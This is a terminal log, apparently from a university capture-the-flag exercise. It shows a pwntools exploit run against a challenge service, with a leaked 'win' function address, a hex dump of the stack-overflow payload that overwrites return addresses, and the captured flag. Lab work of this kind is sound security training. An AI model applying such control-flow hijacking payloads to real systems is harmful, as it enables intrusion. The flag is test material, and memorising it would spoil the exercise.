 SyntaxError: invalid syntax
root@b3ee388c273d:~/host-share# python3 ssp-buffer/exploit.py
[+] Opening connection to cs4401shell.walls.ninja on port 42733: Done
[DEBUG] Received 0x1f bytes:
    b'Address of win: 0x55555555491a\n'
[DEBUG] Sent 0x8a bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 0a 66  │AAAA│AAAA│AAAA│AA·f│
    00000010  0a 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │·BBB│BBBB│BBBB│BBBB│
    00000020  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
    *
    00000070  42 42 42 42  42 42 42 42  42 1b 4a 55  55 55 55 00  │BBBB│BBBB│B·JU│UUU·│
    00000080  00 1a 49 55  55 55 55 00  00 0a                     │··IU│UUU·│··│
    0000008a
[+] Receiving all data: Done (154B)
[DEBUG] Received 0x9 bytes:
    b'f entered'
[DEBUG] Received 0x66 bytes:
    b'\n'
    b'code flow successfully changed.\n'
    b'I hope the stack is aligned.\n'
    b'flag: 673c3f9d3670c27722715a6f9a50267a\n'
    b'\n'
[DEBUG] Received 0x9 bytes:
    b'timeout: '
[DEBUG] Received 0x22 bytes:
    b'the monitored command dumped core\n'
[*] Closed connection to cs4401shell.walls.ninja port 42733
root@b3ee388c273d:~/host-share#